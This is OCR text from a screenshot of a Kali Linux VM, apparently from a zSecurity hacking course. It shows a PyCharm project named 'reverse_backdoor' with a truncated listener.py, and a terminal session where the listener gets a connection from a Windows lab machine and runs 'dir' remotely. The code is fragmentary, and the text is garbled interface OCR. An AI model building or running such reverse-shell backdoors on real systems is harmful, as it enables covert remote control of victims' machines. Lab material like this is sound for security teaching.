 Kali 2022 x64 Customized by zSecurity 1.0.9 - VMware Workstation
File Edit View VM Tabs Help
Kali 2022 x64 Customized by...
Windows 8.x x64
Applications Places Terminator
May 19 02:47
1
File Edit View Navigate Code Refactor Run Tools VCS Windo
reverse_backdoor listener.py
Project
listener.py
reverse_
venv
aston.
listene
revers
sampl
External
Scratches
50 while True:
51 command = raw
52 command = com
53 try:
54 if comman
55 file_
56 comma
57 result =
58 if comman
59 resul
60 except Except
61 result =
62
63 print(result)
64
65
66 my_listener = Listener("1
67 my_listener.run()
68
Bookmarks
Structure
Version Control Python Packages TODO Python Console
Download pre-built shared indexes: Reduce the indexing time and CPU load with p... (yesterday 10:18 PM) 66:40 LF UTF-8 4 spaces Python 3.9 (reverse_backdoor)
root@kali: ~/PycharmProjects/reverse_backdoor
root@kali: ~/PycharmProjects/reverse_backdoor 80x16
root@kali:~/PycharmProjects/reverse_backdoor# python listener.py
[+] waiting for connection
[+] Connection from ('192.168.21.140', 52794)
>> dir
Volume in drive C has no label.
Volume Serial Number is A683-1AC1
Directory of C:\Users\user\Documents\scripts\dist
05/19/2022 12:46 AM <DIR> .
05/19/2022 12:46 AM <DIR> ..
05/19/2022 12:46 AM 4,952,939 reverse_backdoor.exe
1 File(s) 4,952,939 bytes
2 Dir(s) 37,679,816,704 bytes free
>>
Yesterday
Yesterday
00:17
00:08
00:21
root@kali: ~/PycharmProjects 80x16
TX packets 2920 bytes 1272619 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 244 bytes 18832 (18.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 244 bytes 18832 (18.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/PycharmProjects#
root@kali:~/PycharmProjects#
root@kali:~/PycharmProjects#
root@kali:~/PycharmProjects#
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
1
3:51 pm
19/5/2022